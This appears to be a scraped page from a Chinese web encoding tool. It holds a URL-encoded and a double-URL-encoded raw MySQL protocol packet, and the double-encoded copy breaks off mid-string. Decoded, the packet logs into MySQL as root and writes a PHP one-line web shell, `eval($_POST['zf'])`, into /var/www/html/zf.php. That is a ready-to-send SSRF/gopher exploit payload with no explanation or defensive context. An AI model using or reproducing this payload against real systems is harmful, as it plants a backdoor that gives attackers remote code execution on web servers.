 小工具-X
%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00
%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37
%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24
%5f%50%4f%53%54%5b%27%7a%66%27%5d%29%3b%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%7a%66%2e%70%68%70%27%01%00%00%00%01
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码 Html10编码 Htmlspecialchars编码 Html10解码 Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
Unicode编码 Unicode解码 StringCharCode 直接执行 复制
%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256
f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%25
63%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%
255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%
256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2549%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550
%254f%2553%2554%255b%2527%257a%2566%2527%255d%2529%253b%253f%253e%2522%2520%2549%254e%2554%254f%2520%254f%2555%2554%2546%2549%254c%2545%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%256